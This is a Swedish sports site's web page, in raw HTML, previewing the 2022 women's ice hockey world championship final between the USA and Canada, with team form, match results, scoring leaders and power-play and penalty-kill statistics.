            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Kanada-USA-dam.jpg" srcset="https://vmishockey.se/wp-content/uploads/Kanada-USA-dam.jpg 1060w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Kanada-USA-dam-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Kanada USA dam"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/dam-vm/">Dam VM</a></li></ul>                <h1 class="entry-title">VM: Inför finalen mellan USA och Kanada</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T11:27:08+00:00" >4 september 2022, 11:27</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5009">833</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Ikväll ska det avgöras vilket lag som vinner VM-guldet i ishockey. </strong></p>
<p>Väntan på VM i Danmark var minst sagt lång men tillslut kunde mästerskapet spelas och det har på många sätt blivit som väntat. För svensk del gick det stundtals bra men kvartsfinalförlusten mot Kanada blev ett smärtsamt bevis på att vägen till toppen är lång. Där slocknade drömmen om medalj men för USA och Kanada lever fortfarande drömmen om att lämna Danmark med den ädlaste av medaljer.</p>
<h2>Favoriternas briljans</h2>
<p>På förhand var det inget snack om att Kanada och USA var de största favoriterna och redan i sina premiärmatcher visade man att formen var god. USA krossade Japan med hela 10-0 och Kanada hade inga större bekymmer att besegra Finland med 4-1. Sedan rullade det mesta på som beräknat, fram till gruppavslutningen då lagen skulle möta varandra. Väl där inledde Kanada starkt och ledde med 2-0 men sedan stod USA för en mäktig vändning vilket resulterade i seger med 5-2.</p>
<p>I slutspelet har inget av lagen varit hotade, Kanada vann visserligen mot Sverige med &#8220;bara&#8221; 3-0 men var spelmässigt överlägsna och i semifinalen hade Schweiz ingen som helst chans. Samtidigt krossade USA succélaget Tjeckien med hela 10-1 efter att ha gjort sex mål redan i första perioden.</p>
<p>Tar man en titt på de båda lagen har Kanada mest rutin och man har även en väldigt bred trupp, men i VM har USA visat prov på mer offensiv spets. Inför finalen toppar <strong>Taylor Heise</strong> poängligan och faktum är att turneringens tre bästa poänggörare hör hemma i USA, främsta kanadensiska är <strong>Sarah Fillier</strong>. Det anmärkningsvärda är att varken USA eller Kanadas fixstjärna (Coyne Schofield respektive Poulin) riktigt kommit upp på den förväntade nivån, även om de såklart varit bra.</p>
<p>Special teams brukar vara viktigt i matcher och hittills i VM har USA varit mest framgångsrika, laget har lyckats väldigt bra i powerplay och även i boxplay vilket varit en stor del av framgångsreceptet. Samtidigt har Kanada varit bäst av alla i boxplay, men inte riktigt lyckats fullt ut i powerplayspelet vilket bland annat resulterade i att segersiffrorna mot Sverige och Finland inte blev så stora.</p>
<p>På målvaktssidan har USA varit snäppet värre med en storspelande <strong>Nicole Hensley</strong> men Kanadas <strong>Ann-Renee Desbiens</strong> har också varit väldigt bra och ingen av de båda målvakterna har snittat mer än ett insläppt mål per match. Då är det nästan givet att man vinner en match. Naturligtvis har lagens båda defensiva uppställningar också bidragit, men målvakterna förtjänar en hel del beröm. Dessutom sätts inte målvakterna på riktigt samma prov som många andra lags diton, eftersom både USA och Kanada spelar med en hög press som gör att man vinner puck högt upp och kan spendera större delen av matchen i offensiv zon.</p>
<p>Inför VM var Kanada den största förhandsfavoriten men ser man till prestationerna hittills i turneringen får USA gälla som knapp favorit inför finalen, man har mer spets i sin offensiv och fler av lagets spelare tycks ha hittat formen. Samtidigt ska naturligtvis inte Kanada räknas ut på förhand, man har rutinen och brukar vara bäst när det gäller som mest så vi kan nog förvänta oss en både underhållande och spännande final mellan damhockeyns stora giganter.</p>
<h4><strong>STATISTIK INFÖR MATCHEN </strong></h4>
<p><strong>USAs väg till finalen </strong><br />
USA &#8211; Japan: 10-0<br />
USA &#8211; Finland: 6-1<br />
USA &#8211; Schweiz: 9-0<br />
USA &#8211; Kanada: 5-2<br />
USA &#8211; Ungern: 12-1<br />
USA &#8211; Tjeckien: 10-1</p>
<p><strong>Kanadas väg till finalen</strong><br />
Kanada &#8211; Finland: 4-1<br />
Kanada &#8211; Schweiz: 4-1<br />
Kanada &#8211; Japan: 9-0<br />
Kanada &#8211; USA: 2-5<br />
Kanada &#8211; Sverige: 3-0<br />
Kanada &#8211; Schweiz: 8-1</p>
<p><strong>USA:s interna poängliga</strong><br />
Taylor Heise, 18 poäng (7+11)<br />
Amanda Kessel, 16 poäng (6+10)<br />
Hannah Bilka, 12 poäng (5+7)</p>
<p><strong>Kanadas interna poängliga </strong><br />
Sarah Fillier, 10 poäng (5+5)<br />
Marie-Philip Poulin, 9 poäng (5+4)<br />
Ella Shelton, 8 poäng (2+6)</p>
<p><strong>Powerplay</strong><br />
USA &#8211; 34.62%<br />
Kanada &#8211; 21.43%</p>
<p><strong>Boxplay </strong><br />
USA &#8211; 86.87%<br />
Kanada &#8211; 90.00%</p>
<p><em><strong>Finalen börjar 19:30 och kan ses på SVT. </strong></em></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696c83496c8f0_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696c83496c8f0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c83496c8f0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fvm-infor-finalen-mellan-usa-och-kanada%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VM%3A+Inf%C3%B6r+finalen+mellan+USA+och+Kanada&url=https%3A%2F%2Fvmishockey.se%2Fvm-infor-finalen-mellan-usa-och-kanada%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-09-04T11:27:08+00:00"><meta  content="2022-09-03T23:35:47+02:00"><meta    itemid="https://vmishockey.se/vm-infor-finalen-mellan-usa-och-kanada/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="VM: Inför finalen mellan USA och Kanada"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Kanada-USA-dam.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c83496cf81_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696c83496cf81" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696c83496cf81 = new tdBlock();
block_td_uid_3_696c83496cf81.id = "td_uid_3_696c83496cf81";
block_td_uid_3_696c83496cf81.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c83496cf81_rand","td_column_number":3,"live_filter_cur_post_id":5009,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c83496cf81_rand","tdc_css_class_style":"td_uid_3_696c83496cf81_rand_style"}';
block_td_uid_3_696c83496cf81.td_column_number = "3";
block_td_uid_3_696c83496cf81.block_type = "td_block_related_posts";
block_td_uid_3_696c83496cf81.post_count = "6";
block_td_uid_3_696c83496cf81.found_posts = "185";
block_td_uid_3_696c83496cf81.header_color = "";
block_td_uid_3_696c83496cf81.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c83496cf81.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_3_696c83496cf81);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c83496e57a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c83496cf81" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696c83496e580" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c83496cf81" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696c83496cf81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tre-kronor-dam-bjuder-in-har-ar-truppen-till-lidl-hockey-games/" rel="bookmark" class="td-image-wrap" title="Tre Kronor Dam bjuder in &#8211; här är truppen till Lidl Hockey Games"><img class="entry-thumb" src="[data-uri]" alt="Här är Damkronornas OS-trupp" title="Tre Kronor Dam bjuder in &#8211; här är truppen till Lidl Hockey Games" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mira-Jungaker-och-Hilda-Svensson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tre-kronor-dam-bjuder-in-har-ar-truppen-till-lidl-hockey-games/" rel="bookmark" title="Tre Kronor Dam bjuder in &#8211; här är truppen till Lidl Hockey Games">Tre Kronor Dam bjuder in &#8211; här är truppen till Lidl Hockey Games</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/klart-hon-blir-ny-forbundskapten-for-tre-kronor-dam/" rel="bookmark" class="td-image-wrap" title="Klart &#8211; Legendaren blir ny förbundskapten för Tre Kronor Dam"><img class="entry-thumb" src="[data-uri]" alt="Erika Holst ny förbundskapten för Tre Kronor Dam" title="Klart &#8211; Legendaren blir ny förbundskapten för Tre Kronor Dam" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erika-Holst-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/klart-hon-blir-ny-forbundskapten-for-tre-kronor-dam/" rel="bookmark" title="Klart &#8211; Legendaren blir ny förbundskapten för Tre Kronor Dam">Klart &#8211; Legendaren blir ny förbundskapten för Tre Kronor Dam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stora-andringar-sa-spelas-ishockey-vm-for-damer-2026/" rel="bookmark" class="td-image-wrap" title="Stora ändringar &#8211; så spelas Ishockey-VM för damer 2026"><img class="entry-thumb" src="[data-uri]" alt="Ändringar inför Hockey-VM 2026" title="Stora ändringar &#8211; så spelas Ishockey-VM för damer 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-firar-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stora-andringar-sa-spelas-ishockey-vm-for-damer-2026/" rel="bookmark" title="Stora ändringar &#8211; så spelas Ishockey-VM för damer 2026">Stora ändringar &#8211; så spelas Ishockey-VM för damer 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stort-drama-nar-usa-sakrade-vm-guldet/" rel="bookmark" class="td-image-wrap" title="Stort drama när USA säkrade VM-guldet"><img class="entry-thumb" src="[data-uri]" alt="VM-guld till USA" title="Stort drama när USA säkrade VM-guldet" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-vm-guld-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stort-drama-nar-usa-sakrade-vm-guldet/" rel="bookmark" title="Stort drama när USA säkrade VM-guldet">Stort drama när USA säkrade VM-guldet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-vm-finalen-mellan-usa-och-kanada-2/" rel="bookmark" class="td-image-wrap" title="Inför VM-finalen mellan USA och Kanada"><img class="entry-thumb" src="[data-uri]" alt="Inför VM-finalen mellan Kanada och USA" title="Inför VM-finalen mellan USA och Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-Kanada-dam-VM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-vm-finalen-mellan-usa-och-kanada-2/" rel="bookmark" title="Inför VM-finalen mellan USA och Kanada">Inför VM-finalen mellan USA och Kanada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-infor-dagens-semifinaler-2/" rel="bookmark" class="td-image-wrap" title="VM: Inför dagens semifinaler"><img class="entry-thumb" src="[data-uri]" alt="Ronja Savolainen leder Finland i VM" title="VM: Inför dagens semifinaler" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Ronja-Savolainen-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-infor-dagens-semifinaler-2/" rel="bookmark" title="VM: Inför dagens semifinaler">VM: Inför dagens semifinaler</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c83496cf81" data-td_block_id="td_uid_3_696c83496cf81"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c83496cf81" data-td_block_id="td_uid_3_696c83496cf81"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696c83497166f_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696c83497166f" ><script>var block_td_uid_6_696c83497166f = new tdBlock();
block_td_uid_6_696c83497166f.id = "td_uid_6_696c83497166f";
block_td_uid_6_696c83497166f.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c83497166f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c83497166f_rand","tdc_css_class_style":"td_uid_6_696c83497166f_rand_style"}';
block_td_uid_6_696c83497166f.td_column_number = "1";
block_td_uid_6_696c83497166f.block_type = "td_block_1";
block_td_uid_6_696c83497166f.post_count = "4";
block_td_uid_6_696c83497166f.found_posts = "1950";
block_td_uid_6_696c83497166f.header_color = "#";
block_td_uid_6_696c83497166f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c83497166f.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_6_696c83497166f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696c83497166f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tjeckiens-trupp-till-beijer-hockey-games/" rel="bookmark" class="td-image-wrap" title="Stjärnorna saknas &#8211; här är Tjeckiens trupp till Beijer Hockey Games"><img class="entry-thumb" src="[data-uri]" alt="JVM-spelaren får chansen i Beijer Hockey Games" title="Stjärnorna saknas &#8211; här är Tjeckiens trupp till Beijer Hockey Games" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Vojtech-Hradec-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/beijer-hockey-games/" class="td-post-category">Beijer Hockey Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tjeckiens-trupp-till-beijer-hockey-games/" rel="bookmark" title="Stjärnorna saknas &#8211; här är Tjeckiens trupp till Beijer Hockey Games">Stjärnorna saknas &#8211; här är Tjeckiens trupp till Beijer Hockey Games</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T11:21:57+00:00" >4 februari 2025, 11:21</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tjeckiens-trupp-till-beijer-hockey-games/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Tjeckien flyger till Sverige med ett skadeskjutet lag. 

Om ett par dagar drar säsongens tredje turnering i Euro Hockey Tour igång, då Sverige bjuder in...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-2026-summering-av-gruppspelet/" rel="bookmark" class="td-image-wrap" title="JVM 2026: Summering av gruppspelet &#8211; och så spelas kvartsfinalerna"><img class="entry-thumb" src="[data-uri]" alt="Juniorkronorna till kvartsfinal i JVM" title="JVM 2026: Summering av gruppspelet &#8211; och så spelas kvartsfinalerna" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Juniorkronorna-1-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-2026-summering-av-gruppspelet/" rel="bookmark" title="JVM 2026: Summering av gruppspelet &#8211; och så spelas kvartsfinalerna">JVM 2026: Summering av gruppspelet &#8211; och så spelas kvartsfinalerna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T14:05:45+00:00" >1 januari 2026, 14:05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/wallmark-hoppfull-infor-os-alla-kommer-jobba-stenhart-for-varandra/" rel="bookmark" class="td-image-wrap" title="Wallmark hoppfull inför OS &#8211; &#8220;Alla kommer jobba stenhårt för varandra&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Wallmark hoppfull inför OS &#8211; &#8220;Alla kommer jobba stenhårt för varandra&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Lucas-Wallmark-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/wallmark-hoppfull-infor-os-alla-kommer-jobba-stenhart-for-varandra/" rel="bookmark" title="Wallmark hoppfull inför OS &#8211; &#8220;Alla kommer jobba stenhårt för varandra&#8221;">Wallmark hoppfull inför OS &#8211; &#8220;Alla kommer jobba stenhårt för varandra&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T13:35:57+00:00" >31 januari 2022, 13:35</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/tung-svensk-avslutning-pa-ungdoms-os/" rel="bookmark" class="td-image-wrap" title="Tung svensk avslutning på Ungdoms-OS"><img class="entry-thumb" src="[data-uri]" alt="Intervju med Lukas Swedin" title="Tung svensk avslutning på Ungdoms-OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tung-svensk-avslutning-pa-ungdoms-os/" rel="bookmark" title="Tung svensk avslutning på Ungdoms-OS">Tung svensk avslutning på Ungdoms-OS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-28T11:27:41+00:00" >28 januari 2023, 11:27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696c834975c14_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696c834975c14" ><script>var block_td_uid_7_696c834975c14 = new tdBlock();
block_td_uid_7_696c834975c14.id = "td_uid_7_696c834975c14";
